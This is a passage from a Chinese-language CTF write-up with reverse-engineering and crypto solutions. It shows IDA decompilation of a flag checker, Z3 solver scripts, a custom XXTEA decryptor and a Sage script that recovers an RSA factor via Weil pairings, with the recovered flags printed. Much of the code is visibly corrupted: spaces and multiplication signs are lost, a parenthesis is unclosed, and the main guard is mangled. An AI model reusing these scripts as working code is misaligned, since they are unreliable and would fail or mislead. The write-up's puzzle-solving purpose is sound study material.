return (unsigned __int8)(((int)a1 >> (8 - (a2 & 7))) | (a1 << (a2 & 7)));
else
return a1;
}
unsigned __int64 __fastcall sub_31B0(__int64 a1)
{
unsigned __int8 *v1; // rax
unsigned __int64 v3; // [rsp+8h] [rbp-28h]
unsigned __int64 i; // [rsp+10h] [rbp-20h]
unsigned __int64 v5; // [rsp+18h] [rbp-18h]
v5 = 0x243F6A8885A308D3LL;
for ( i = 0; i < sub_3650(a1); ++i )
{
v1 = (unsigned __int8 *)sub_3B00(a1, i);
v5 = sub_32E0(0x9E3779B185EBCA87LL * (v5 ^ ((unsigned __int64)*v1 << (8 * ((unsigned __int8)i & 7u)))), 13);
}
v3 = 0x94D049BB133111EBLL
* ((0xBF58476D1CE4E5B9LL * (v5 ^ (v5 >> 30))) ^ ((0xBF58476D1CE4E5B9LL * (v5 ^ (v5 >> 30))) >> 27));
return v3 ^ (v3 >> 31);
}
C
5 ; _BYTE byte_6085[5]
.rodata:0000000000006085 byte_6085 db 3, 5, 9, 0Bh, 0Dh ; DATA XREF: main+26D↑o
.rodata:000000000000608A ; _BYTE byte_608A[7]
.rodata:000000000000608A byte_608A db 0A5h, 5Ch, 0C3h, 96h, 3Eh, 0D7h, 21h
.rodata:000000000000608A ; DATA XREF: main+2DF↑o
.rodata:000000000000608A _rodata ends
明确的输入→中间态→校验流水
1. 字节级混淆,得到 v59[22]
对输入 s[i](0..21):
v56 = ( byte_6085[i%5] * s[i] + 19*i + 79 ) & 0xFF
v55 = ( byte_608A[i%7] ^ v56 ) & 0xFF
v59[i] = ROL8(v55, i%5)
2. 聚合统计
• v53:16 位加和(模 2^16)
• v52:逐字节 XOR(模 2^8)
• v51:加权加和 Σ( v59[i] * (i+1) )(模 2^8)
• v50:Σ popcnt8(v59[i])(模 2^8)
3. 组 32 位词并再次统计
• v47 = v59 末尾补 0 至 4 的倍数
• 每 4 字节 小端打包成 v45[j](u32)
• v42 = Σ popcnt32(v45[j])(模 2^8)
4. 取词 + 搅拌(全程 32 位环绕)
记 W(k) = v45[k % len(v45)];令:
v20 = ROL32(W(0), 5)
v37 = (W(2) - 0x61C88647) ^ v20
v18 = W(4) ^ 0xDEADBEEF
n1727 = (ROL32(W(7),11) + v18 + v37) ^ 0xA5A5A5A5
v16 = 0x85EBCA6B * W(1)
v35 = ROL32(W(5),13) + v16
v15 = W(8) + 2135587861
v13 = (0x27D4EB2D * W(3)) ^ v15 ^ v35
v34 = (ROL32(W(9),17) + v13) ^ 0x5A5AA5A5
v33 = W(3) ^ W(0) ^ 0x13579BDF
v32 = ROL32(W(2),7) + W(1)
for n2 in {0,1}:
v9 = ROL32( ( (0x9E3779B9 ^ n2) - 0x85EBCA6B* v32 ), 5*n2+5 )
v30 = ROL32(v32,11) ^ v32 ^ v9 ^ v33
v33 = v32
v32 = v30
v8 = ROL32(v33,3)
n1911 = (ROL32(v32,11) + v8) ^ 0x5A5AA5A5
5. 64 位哈希(sub_31B0(v59))
v5 = 0x243F6A8885A308D3
for i in [0..len(v59)-1]:
term = v59[i] << (8*(i&7))
v5 = ROL64( 0x9E3779B185EBCA87 * (v5 ^ term), 13 )
z = 0xBF58476D1CE4E5B9 * (v5 ^ (v5>>30))
v3 = 0x94D049BB133111EB * (z ^ (z >>27))
hash64 = v3 ^ (v3>>31)
FLAG
#!/usr/bin/env python3
-*- coding: utf-8 -*-
from z3 import *
-------- rodata --------
byte_6085 = [3, 5, 9, 11, 13]
byte_608A = [0xA5, 0x5C, 0xC3, 0x96, 0x3E, 0xD7, 0x21]
-------- helpers (宽度安全) --------
def U8(v): return ZeroExt(24, Extract(7, 0, v))
def U16(v): return ZeroExt(16, Extract(15, 0, v))
def M32(v): return v & BitVecVal(0xFFFFFFFF, 32)
def M8_32(v): return ZeroExt(24, Extract(7, 0, v))
def ROL32(x, r): r%=32; return M32((x<<r)|LShR(x,32-r))
def ROR32(x, r): r%=32; return M32(LShR(x,r)|(x<<(32-r)))
def ROL8_32(x, r):
r%=8; x8=Extract(7,0,x)
return ZeroExt(24, Extract(7,0, (x8<<r) | LShR(x8,8-r)))
def ROR8_32(x, r):
r%=8; x8=Extract(7,0,x)
return ZeroExt(24, Extract(7,0, LShR(x8,r) | (x8<<(8-r)))
def popcnt32(x):
x = M32(x)
t = x - (LShR(x,1) & BitVecVal(0x55555555,32))
t = (t & BitVecVal(0x33333333,32)) + (LShR(t,2) & BitVecVal(0x33333333,32))
t = (t + LShR(t,4)) & BitVecVal(0x0F0F0F0F,32)
t = (t * BitVecVal(0x01010101,32)) & BitVecVal(0xFFFFFFFF,32)
return LShR(t,24)
def popcnt8(b): return popcnt32(U8(b))
def pack_u32(b0,b1,b2,b3,endian='le'):
if endian=='le':
x = U8(b0)|(U8(b1)<<8)|(U8(b2)<<16)|(U8(b3)<<24)
else:
x = U8(b3)|(U8(b2)<<8)|(U8(b1)<<16)|(U8(b0)<<24)
return M32(x)
def ROL64(x,r): r%=64; return ((x<<r)|LShR(x,64-r)) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)
def sub_31B0_hash64(vbytes):
v5 = BitVecVal(0x243F6A8885A308D3,64)
C = BitVecVal(0x9E3779B185EBCA87,64)
for i, bb in enumerate(vbytes):
lane = ZeroExt(56, Extract(7,0,bb))
term = (lane << ((i & 7)*8)) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)
v5 = ROL64((C * (v5 ^ term)) & BitVecVal(0xFFFFFFFFFFFFFFFF,64), 13)
z = (BitVecVal(0xBF58476D1CE4E5B9,64) * (v5 ^ LShR(v5,30))) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)
v3 = (BitVecVal(0x94D049BB133111EB,64) * (z ^ LShR(z,27))) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)
return (v3 ^ LShR(v3,31)) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)
def build_and_diag(endian='le', rot8='rol'):
print(f"\n=== 尝试组合: endian={endian}, sub_2FE0={rot8.upper()}8, sub_3110=ROL32, sub_3160=取模 ===")
s = Solver()
bs = [ BitVec(f"b{i}", 8) for i in range(22) ]
# 输入形状
musts = []
prefix = b"flag{"
for i in range(5):
musts.append(bs[i] == prefix[i])
musts.append(bs[21] == ord('}'))
for i in range(5,21):
x = bs[i]
musts.append(Or(And(x>=ord('0'), x<=ord('9')), And(x>=ord('a'), x<=ord('f'))))
for i in range(22):
musts.append(bs[i] != 10); musts.append(bs[i] != 13)
# v59
v59 = []
rot8f = ROL8_32 if rot8=='rol' else ROR8_32
for i in range(22):
a=BitVecVal(byte_6085[i%5],32)
b=BitVecVal(byte_608A[i%7],32)
v56=M8_32(a*U8(bs[i]) + BitVecVal(19*i+79,32))
v55=M8_32(b ^ v56)
v59.append(rot8f(v55, i%5))
# v47/v45
v47=list(v59)
while len(v47)%4!=0: v47.append(BitVecVal(0,32))
v45=[ pack_u32(v47[i],v47[i+1],v47[i+2],v47[i+3], endian=endian)
for i in range(0,len(v47),4) ]
nwords=len(v45)
getW = lambda idx: v45[idx % nwords]
# v42
v42=BitVecVal(0,32)
for w in v45: v42 = M8_32(v42 + M8_32(popcnt32(w)))
# 聚合校验
v53=v52=v51=v50=BitVecVal(0,32)
for i,b in enumerate(v59):
v53 = ZeroExt(16, Extract(15,0, U16(v53)+U16(b)))
v52 = M8_32(v52 ^ U8(b))
v51 = M8_32(v51 + M8_32(U8(b)*BitVecVal(i+1,32)))
v50 = M8_32(v50 + M8_32(popcnt8(b)))
# 搅拌(ROL32)
v21=getW(0); v20=ROL32(v21,5)
v37=M32(getW(2)-BitVecVal(0x61C88647,32)) ^ v20
v18=getW(4) ^ BitVecVal(0xDEADBEEF,32)
v19=getW(7)
n1727223967 = (ROL32(v19,11) + v18 + v37) ^ BitVecVal(0xA5A5A5A5,32)
v16 = M32(BitVecVal(0x85EBCA6B,32)*getW(1))
v17 = getW(5)
v35 = ROL32(v17,13) + v16
v15 = getW(8) + BitVecVal(2135587861,32) # ← 0x7F4A7C15
v13 = M32(BitVecVal(0x27D4EB2D,32)*getW(3)) ^ v15 ^ v35
v14 = getW(9)
v34 = (ROL32(v14,17) + v13) ^ BitVecVal(0x5A5AA5A5,32)
v12=getW(0)
v33=getW(3) ^ v12 ^ BitVecVal(0x13579BDF,32)
v11=getW(1)
v10=getW(2)
v32=ROL32(v10,7) + v11
for n2 in [0,1]:
tmp = M32(BitVecVal(0x9E3779B9 ^ n2,32) - M32(BitVecVal(0x85EBCA6B,32)v32))
v9 = ROL32(tmp, 5n2+5)
v30 = ROL32(v32,11) ^ v32 ^ v9 ^ v33
v33 = v32
v32 = v30
v8 = ROL32(v33,3)
n1911915815 = (ROL32(v32,11) + v8) ^ BitVecVal(0x5A5AA5A5,32)
n1611474653 = sub_31B0_hash64(v59)
# 把所有约束按顺序推入,并在失败时报告
checks = [
("shape-prefix", musts),
("agg-v42", [v42 == 0x50]),
("agg-v50", [v50 == 0x50]),
("agg-v51", [v51 == 0x43]),
("agg-v52", [v52 == 0x55]),
("agg-v53", [v53 == 0x0913]),
("mix-n1727", [n1727223967 == BitVecVal(1727223967,32)]),
("mix-v34", [v34 == BitVecVal(0xEF965596,32)]),
("mix-v32v33-eq", [((v32 + v33) ^ BitVecVal(0xA5A5A5A5,32)) == BitVecVal(0x8A7C3796,32)]),
("mix-n1911", [n1911915815 == BitVecVal(1911915815,32)]),
("hash64-full", [n1611474653 == BitVecVal(0x9B30518C600D26DD,64),
Extract(31,0,n1611474653) == BitVecVal(0x600D26DD,32)]),
]
# 逐段推进
tmp = Solver()
for name, cs in checks:
for c in cs: tmp.add(c)
if tmp.check() != sat:
print(f" -> 首次 UNSAT 出现在: {name}")
# 为了调试,把前一阶段的模型(若有)拿出来看看
prev = Solver()
ok = True
for n2,(nm,cl) in enumerate(checks):
if n2 == checks.index((name, cs)): break
for c2 in cl: prev.add(c2)
if prev.check() != sat:
ok = False; break
if ok and prev.check() == sat:
m = prev.model()
try:
print(" 示例候选(到上一阶段):", bytes([m.eval(b).as_long() for b in bs]).decode('ascii', 'ignore'))
except: pass
return False
# 全部通过
print(" -> 所有约束均 SAT ✅")
m = tmp.model()
flag = bytes([m.eval(b).as_long() for b in bs]).decode('ascii','ignore')
print(" FLAG =", flag)
return True
def main():
any_ok = False
for endian in ['le','be']:
for rot8 in ['rol','ror']:
if build_and_diag(endian=endian, rot8=rot8):
any_ok = True
if not any_ok:
print("\n[!] 诊断完成:所有组合下均在某个阶段 UNSAT。请把它报告的“首次 UNSAT 出现在哪一项”发我,我再据此精确修掉那一处建模差异。")
if name == "__main__":
main()
或者

核心计算:

累计校验与哈希 并进行填充和分组处理,使用多轮 循环左移 (ROL) + 加减 + 异或 + 常数 混合,与硬编码常量对比,如果全部匹配,则输出 Correct!。
Z3 约束求解:
from typing importList
from z3 import *
defr8(x,r):
return RotateLeft(x,r%8)
defr32(x,r):
return RotateLeft(x,r%32)
defr64(x,r):
return RotateLeft(x,r%64)
defpop32(x):
a = x - (LShR(x,1) & BitVecVal(0x55555555,32))
b = (a & BitVecVal(0x33333333,32)) + (LShR(a,2) & BitVecVal(0x33333333,32))
c = (b + LShR(b,4)) & BitVecVal(0x0F0F0F0F,32)
d = c * BitVecVal(0x01010101,32)
return LShR(d,24)
mvals = [0x03,0x05,0x09,0x0B,0x0D]
xvals = [0xA5,0x5C,0xC3,0x96,0x3E,0xD7,0x21]
solver = Solver()
f = [BitVec(f'f{i}',8) for i inrange(22)]
for i,cst inenumerate(b'flag{'):
solver.add(f[i]==cst)
solver.add(f[21]==ord('}'))
for i inrange(5,21):
solver.add(Or(And(f[i]>=0x30,f[i]<=0x39),And(f[i]>=0x61,f[i]<=0x66)))
tb = []
for i inrange(22):
tmp = (BitVecVal(mvals[i%5],8)*f[i] + BitVecVal((19*i+79)&0xFF,8))
tmp = Extract(7,0,tmp)
tmp ^= BitVecVal(xvals[i%7],8)
tb.append(r8(tmp,i%5))
tb += [BitVecVal(0,8),BitVecVal(0,8)]
dw = []
for k inrange(0,24,4):
d = ZeroExt(24,tb[k]) | (ZeroExt(24,tb[k+1])<<8) | (ZeroExt(24,tb[k+2])<<16) | (ZeroExt(24,tb[k+3])<<24)
dw.append(Extract(31,0,d))
v42 = Extract(7,0,Sum([pop32(d) for d in dw]))
v53,v52,v51,v50 = BitVecVal(0,16),BitVecVal(0,8),BitVecVal(0,8),BitVecVal(0,8)
for j inrange(22):
v53 = Extract(15,0,v53 + ZeroExt(8,tb[j]))
v52 = v52 ^ tb[j]
v51 = Extract(7,0,v51 + Extract(7,0,(tb[j]*BitVecVal(j+1,8))))
v50 = Extract(7,0,v50 + Extract(7,0,pop32(ZeroExt(24,tb[j]))))
idx = lambda i: dw[i%6]
v21 = idx(0)
v20 = r32(v21,5)
v37 = (idx(2)-BitVecVal(1640531527,32)) ^ v20
v18 = idx(4) ^ BitVecVal(0xDEADBEEF,32)
v19 = idx(7)
n172 = (r32(v19,11)+v18+v37) ^ BitVecVal(0xA5A5A5A5,32)
v16 = (BitVecVal(0xFFFFFFFF & (-2048144789),32) * idx(1))
v17 = idx(5)
v35 = r32(v17,13)+v16
v15 = idx(8)+BitVecVal(2135587861,32)
v13 = (BitVecVal(668265261,32)*idx(3)) ^ v15 ^ v35
v14 = idx(9)
v34 = (r32(v14,17)+v13) ^ BitVecVal(0x5A5AA5A5,32)
v12 = idx(0
v33 = idx(3)^v12^BitVecVal(0x13579BDF,32)
v11 = idx(1)
v10 = idx(2)
v32 = r32(v10,7)+v11
for m inrange(2):
v9 = r32((BitVecVal(m,32)^BitVecVal(0x9E3779B9,32))-(BitVecVal(2048144789,32)*v32),5*m+5)
v30 = r32(v32,11)^v32^v9^v33
v33 = v32
v32 = v30
v8 = r32(v33,3)
n191 = (r32(v32,11)+v8) ^ BitVecVal(0x5A5AA5A5,32)
h64 = BitVecVal(0x243F6A8885A308D3,64)
for i inrange(22):
sh = 8*(i&7)
mixed = h64 ^ (ZeroExt(56,tb[i]) << sh)
h64 = r64(BitVecVal(0x9E3779B185EBCA87,64)*mixed,13)
tmp = BitVecVal(0xBF58476D1CE4E5B9,64)*(h64^LShR(h64,30))
v3 = BitVecVal(0x94D049BB133111EB,64)*(tmp^LShR(tmp,27))
n161 = v3 ^ LShR(v3,31)
solver.add(n161 == BitVecVal(0x9B30518C600D26DD,64))
solver.add(Extract(31,0,n161) == BitVecVal(1611474653,32))
solver.add(n191 == BitVecVal(1911915815,32))
solver.add(((v32+v33)^BitVecVal(0xA5A5A5A5,32)) == BitVecVal(2323396502,32))
solver.add(v34 == BitVecVal(4019606934,32))
solver.add(n172 == BitVecVal(1727223967,32))
solver.add(v42 == BitVecVal(0x50,8))
solver.add(v50 == BitVecVal(0x50,8))
solver.add(v51 == BitVecVal(0x43,8))
solver.add(v52 == BitVecVal(0x55,8))
solver.add(v53 == BitVecVal(0x0913,16))
# solve
if solver.check() == sat:
model = solver.model()
flag = ''.join(chr(model[f[i]].as_long()) for i inrange(22))
print("done:",flag)
else:
print("nonooonono")
#flag{7ac1d3e59f0b2468}

Dragon
题目考点
• XXTEA 加密算法
• 位运算操作
• 密钥派生
解题思路
用ida打开


先对预设的加密数据(32 位整数数组),使用原始密钥和派生密钥(基于原始密钥计算得出)分别执行解密
接着将解密后的整数数组转换为字节数据,保存到两个文件(默认candidate_raw.bin和candidate_der.bin)
同时尝试以 ASCII 形式显示解密结果,方便查看内容
根据思路脚本
#!/usr/bin/env python3
import struct
import argparse
from typing import List
def circular_left_shift_32(value: int, shift_amount: int) -> int:
"""
对32位无符号整数执行左循环移位操作。
"""
value = value & 0xFFFFFFFF
return ((value << shift_amount) | (value >> (32 - shift_amount))) & 0xFFFFFFFF
def mixing_function(y_val: int, z_val: int, s_val: int, key_list: List[int],
position: int, e_val: int) -> int:
"""
XXTEA算法的核心混合函数,与obf_jmp_0中的实现保持一致。
"""
temp1 = ((z_val << 4) ^ (y_val >> 5))
temp2 = ((y_val << 4) ^ (z_val >> 5))
combined_temp = (temp1 + temp2) & 0xFFFFFFFF
index_val = ((position & 3) ^ e_val) & 3
key_element = key_list[index_val]
u_component = ((s_val ^ y_val) + (key_element ^ z_val)) & 0xFFFFFFFF
return (combined_temp ^ u_component) & 0xFFFFFFFF
def custom_xxtea_decrypt(
encrypted_data: List[int],
decryption_key: List[int],
iteration_count: int = 0x2A,
delta_value: int = 0x87654321
) -> List[int]:
"""
对整数数组应用定制的XXTEA解密算法,返回解密后的整数数组。
iteration_count: 迭代轮数,默认为0x2A;delta_value:递减常量。
"""
data_length = len(encrypted_data)
if data_length < 2:
return encrypted_data.copy()
decrypted_result = encrypted_data.copy()
accumulator = (iteration_count * delta_value) & 0xFFFFFFFF
for _ in range(iteration_count):
e_component = (accumulator >> 2) & 3
for current_pos in range(data_length - 1, -1, -1):
y_element = decrypted_result[(current_pos + 1) % data_length]
z_element = decrypted_result[(current_pos - 1) % data_length]
mixed_value = mixing_function(
y_element, z_element, accumulator,
decryption_key, current_pos, e_component
)
decrypted_result[current_pos] = (
decrypted_result[current_pos] - mixed_value
) & 0xFFFFFFFF
accumulator = (accumulator - delta_value) & 0xFFFFFFFF
return decrypted_result
def convert_words_to_bytearray(word_list: List[int]) -> bytes:
"""
将32位无符号整数字列表转换为小端字节序的字节串,并移除末尾的零字节。
"""
byte_data = b"".join(struct.pack("<I", word) for word in word_list)
return byte_data.rstrip(b"\x00")
def execute_main():
argument_parser = argparse.ArgumentParser(
description="定制XXTEA解密工具,生成candidate_raw.bin和candidate_der.bin文件"
)
argument_parser.add_argument(
"--output-raw",
default="candidate_raw.bin",
help="解密后的原始密钥输出文件名称"
)
argument_parser.add_argument(
"--output-derived",
default="candidate_der.bin",
help="解密后的派生密钥输出文件名称"
)
parsed_args = argument_parser.parse_args()
# 加密数据(32位字数组)
encrypted_words = [
0x0EB4D6CE, 0x521DDE8B, 0x21ED24FD, 0xBA10EC26,
0x3339931C, 0x46DC0E7D, 0xCC469F44, 0x64BA7079,
0x64777977, 0xB2151C98, 0xDBCC5AA1
]
# 原始密钥和派生密钥定义
original_key = [0x12345678, 0x9ABCDEF0, 0xFEDCBA98, 0x76543210]
derived_key = [circular_left_shift_32(x ^ 0x13579BDF, 7) for x in original_key]
# 执行解密过程
decrypted_original = custom_xxtea_decrypt(encrypted_words, original_key)
decrypted_derived = custom_xxtea_decrypt(encrypted_words, derived_key)
# 转换为字节数据
original_bytes = convert_words_to_bytearray(decrypted_original)
derived_bytes = convert_words_to_bytearray(decrypted_derived)
# 写入输出文件
with open(parsed_args.output_raw, "wb") as output_file:
output_file.write(original_bytes)
with open(parsed_args.output_derived, "wb") as output_file:
output_file.write(derived_bytes)
# 显示处理结果
print(f"原始解密数据已写入: '{parsed_args.output_raw}'")
print(f"派生解密数据已写入: '{parsed_args.output_derived}'")
try:
print("原始数据ASCII表示:", original_bytes.decode("utf-8", errors="replace"))
print("派生数据ASCII表示:", derived_bytes.decode("utf-8", errors="replace"))
except UnicodeDecodeError:
print("部分数据包含非UTF-8字符,无法完整显示")
if __name__ == "__main__":
execute_main()
运行
或者
#!/usr/bin/env python3
import struct
import argparse
from typing import List
def rol32(x: int, r: int) -> int:
"""
对 32 位整数 x 左循环移位 r 位。
"""
x &= 0xFFFFFFFF
return ((x << r) | (x >> (32 - r))) & 0xFFFFFFFF
def mx(y: int, z: int, s: int, k: List[int], p: int, e: int) -> int:
"""
XXTEA 核心混合函数,与 obf_jmp_0 中的实现保持一致。
"""
t = ((z << 4) ^ (y >> 5)) + ((y << 4) ^ (z >> 5))
t &= 0xFFFFFFFF
idx = ((p & 3) ^ e) & 3
u = ((s ^ y) + (k[idx] ^ z)) & 0xFFFFFFFF
return (t ^ u) & 0xFFFFFFFF
def xxtea_decrypt(
v: List[int], k: List[int], rounds: int = 0x2A, delta: int = 0x87654321
) -> List[int]:
"""
对整数列表 v 应用定制的 XXTEA 解密算法,返回解密后的整数列表。
rounds: 轮数,默认为 0x2A;delta:累减常量。
"""
n = len(v)
if n < 2:
return v.copy()
v = v.copy()
s = (rounds * delta) & 0xFFFFFFFF
while rounds > 0:
e = (s >> 2) & 3
# p 从 n-1 倒序到 0
for p in range(n - 1, -1, -1):
y = v[(p + 1) % n]
z = v[(p - 1) % n]
v[p] = (v[p] - mx(y, z, s, k, p, e)) & 0xFFFFFFFF
s = (s - delta) & 0xFFFFFFFF
rounds -= 1
return v
def words_to_bytes(words: List[int]) -> bytes:
"""
将 32 位整数字列表打包成小端字节串,并去除尾部多余的 0x00。
"""
data = b"".join(struct.pack("<I", w) for w in words)
return data.rstrip(b"\x00")
def main():
parser = argparse.ArgumentParser(
description="自定义 XXTEA 解密脚本,生成 candidate_raw.bin 和 candidate_der.bin"
)
parser.add_argument(
"--out-raw", default="candidate_raw.bin", help="解密后原始密钥输出文件名"
)
parser.add_argument(
"--out-der", default="candidate_der.bin", help="解密后派生密钥输出文件名"
)
args = parser.parse_args()
# 已知密文(32-bit words)
cipher_words = [
0x0EB4D6CE,
0x521DDE8B,
0x21ED24FD,
0xBA10EC26,
0x3339931C,
0x46DC0E7D,
0xCC469F44,
0x64BA7079,
0x64777977,
0xB2151C98,
0xDBCC5AA1,
]
# 原始密钥和派生密钥
K_raw = [0x12345678, 0x9ABCDEF0, 0xFEDCBA98, 0x76543210]
K_derived = [rol32(x ^ 0x13579BDF, 7) for x in K_raw]
# 解密
plain_raw = xxtea_decrypt(cipher_words, K_raw)
plain_der = xxtea_decrypt(cipher_words, K_derived)
# 转成字节并写文件
data_raw = words_to_bytes(plain_raw)
data_der = words_to_bytes(plain_der)
with open(args.out_raw, "wb") as f:
f.write(data_raw)
with open(args.out_der, "wb") as f:
f.write(data_der)
# 打印结果
print(f"Written raw plaintext to '{args.out_raw}'")
print(f"Written derived plaintext to '{args.out_der}'")
try:
print("RAW ASCII:", data_raw.decode("utf-8", errors="replace"))
print("DER ASCII:", data_der.decode("utf-8", errors="replace"))
except UnicodeDecodeError:
pass
if __name__ == "__main__":
main()
FLAG
flag{cbee3251-9cff-4542-bf15-337bb8df7f3f}
Crypto
RSA.iso
题目考点
• rsa
• sage
解题思路
solve.sage
from sage.all import *
import os, re
===== 工具函数 =====
def to_bytes(n: int) -> bytes:
n = int(n)
if n == 0:
return b"\x00"
return n.to_bytes((n.bit_length()+7)//8, "big")
def generate_prime_component(a_val, r_val):
return (Integer(2)**a_val) * r_val * lcm(range(1,256)) - 1
def sanitize_and_pull_vars(text, F, i):
"""
从 task.sage / output.txt 文本里,尽量“健壮地”提取:
P, Q, gift, n, c, e
规则:
- 去掉包含 'F.<'、'K.<'、'load(' 等预处理语法的行
- 去掉注释行
- 把 '^' 替换成 '**'(Python 幂运算)
- 只拼接我们关心的赋值语句(兼容多行 list/tuple)
解析顺序 gift -> P -> Q -> n -> c -> e
"""
# 先粗暴丢弃明显有害的行
lines = []
for ln in text.splitlines():
s = ln.strip()
if not s:
continue
if s.startswith("#") or s.startswith("//"):
continue
if "F.<" in s or "K.<" in s:
continue
if "load(" in s or "sage_eval" in s:
continue
lines.append(s)
# 将 ^ 换成 (注意只处理赋值右侧)
cleaned = "\n".join(lines)
cleaned = re.sub(r"\^", "", cleaned)
# 只保留我们关心的变量的赋值(支持跨多行括号)
want = ["gift", "P", "Q", "n", "c", "e"]
pattern = r"(?m)^\s*({})\s*=\s*".format("|".join(want))
pieces = []
i0 = 0
while True:
m = re.search(pattern, cleaned[i0:])
if not m:
break
var = m.group(1)
start = i0 + m.start()
# 向后找到此赋值的“语句块结尾”:简单以“下一次想要变量出现前”为界
m2 = re.search(pattern, cleaned[start+1:])
end = len(cleaned) if not m2 else start+1 + m2.start()
chunk = cleaned[start:end].strip()
# 尝试把这一块截成形如 var = <expr> 的单条语句
# 若尾部多余内容(下一个变量名)也会被后续循环重复抓到,这里无所谓
# 统一在行末加分号,避免换行的影响
# 允许 '['、'(' 跨行
pieces.append(chunk)
i0 = end
# 逐条尝试 eval
parsed = {}
safe_env = {
"Integer": Integer, "ZZ": ZZ, "GF": GF, "vector": vector, "matrix": Matrix,
"F": F, "K": F, "i": i, # 让文件中 F/K/i 可用
# 常用函数/常量
"E": EllipticCurve,
}
def try_eval_one(lhs, rhs):
# 去掉末尾多余分号/逗号
rhs = rhs.strip()
rhs = re.sub(r";+\s*$", "", rhs)
# 部分 dump 会把点写成 P = (x, y) 或 P = [x, y];我们统一成 tuple
# 但 gift 是 list of pairs of pairs,我们直接 eval 即可
return eval(rhs, {}, safe_env)
# 将拼块按变量名分类,优先使用最后一次出现(防止前面半成品)
last_stmt = {k: None for k in want}
for block in pieces:
mm = re.match(r"\s*([A-Za-z_]\w*)\s*=\s*(.*)\Z", block, flags=re.S)
if not mm:
continue
name, rhs = mm.group(1), mm.group(2)
if name in last_stmt:
last_stmt[name] = rhs
for name in want:
if last_stmt[name] is not None:
try:
parsed[name] = try_eval_one(name, last_stmt[name])
except Exception:
# 忽略坏块,继续
pass
return parsed
def load_params(F, i):
# 优先 task.sage,再尝试 output.txt
for fname in ("task.sage", "output.txt"):
if not os.path.exists(fname):
continue
try:
with open(fname, "r", encoding="utf-8", errors="ignore") as f:
text = f.read()
got = sanitize_and_pull_vars(text, F, i)
need_keys = ["P", "Q", "gift", "n", "c"]
if all(k in got for k in need_keys):
e = got.get("e", 65537)
return got["P"], got["Q"], got["gift"], Integer(got["n"]), Integer(got["c"]), Integer(e)
except Exception:
continue
raise RuntimeError("无法从 task.sage / output.txt 中稳定提取 P/Q/gift/n/c,请检查文件是否完整。")
===== 1) 椭圆域与曲线 =====
a = 58
r = 677
p = generate_prime_component(a, r)
if not is_prime(p):
raise RuntimeError("计算得到的 p 不是素数,请核对 a/r。")
F_{p^2},i^2 = -1
F = GF(p**2, modulus=[1,0,1], names=('i',))
i = F.gen()
E = EllipticCurve(F, [0, 1]) # y^2 = x^3 + x
===== 2) 读取参数 =====
P_in, Q_in, gift, n, c, e = load_params(F, i)
P = E(P_in[0], P_in[1])
Q = E(Q_in[0], Q_in[1])
print(f"[+] p bits = {Integer(p).nbits()}, n bits = {Integer(n).nbits()}")
===== 3) 构造 256 项配对查找表 =====
m = p + 1
wPQ = P.weil_pairing(Q, m)
g = wPQ ** (Integer(2)**a)
ws_map = {}
val = F(1)
for x in range(256):
ws_map[val] = x
val *= g
===== 4) 反向解析 gift -> 还原 RSA p_rsa =====
p_rsa = Integer(0)
for (Pi, Qi) in reversed(gift):
x1, y1 = Pi
x2, y2 = Qi
M = Matrix(F, [[x1, 1], [x2, 1]])
bvec = vector(F, [y1**2 - x1**3, y2**2 - x2**3])
a_coeff, b_coeff = M.solve_right(bvec)
Etmp = EllipticCurve(F, [a_coeff, b_coeff])
w0 = Etmp(x1, y1).weil_pairing(Etmp(x2, y2), m)
if w0 not in ws_map:
# 可选:降到 <g> 子群再匹配(一般不需要)
# cand = w0 ** Integer((m) // (2**a))
# if cand not in ws_map: ...
raise RuntimeError("gift 中某个配对值未命中 0..255 查找表,可能是文件内容损坏。")
idx = ws_map[w0]
p_rsa = p_rsa * 256 + idx
print(f"[+] recovered p_rsa bits = {Integer(p_rsa).nbits()}")
if n % p_rsa != 0:
raise RuntimeError("n % p_rsa != 0,gift/P/Q 可能不一致或被截断。")
q_rsa = n // p_rsa
phi = (p_rsa - 1) * (q_rsa - 1)
d = inverse_mod(e, phi)
m_plain = pow(c, d, n)
pt = to_bytes(int(m_plain))
print("[+] plaintext (hex):", pt.hex())
try:
print("[+] plaintext (utf-8):", pt.decode())
except:
pass
FLAG

flag{Slmple_IsOgeNy_7rlck_tO Recov3r _Fla9}
EzRSA

https://eprint.iacr.org/2015/399.pdf #参考第四章复现
from hashlib import md5
import gmpy2
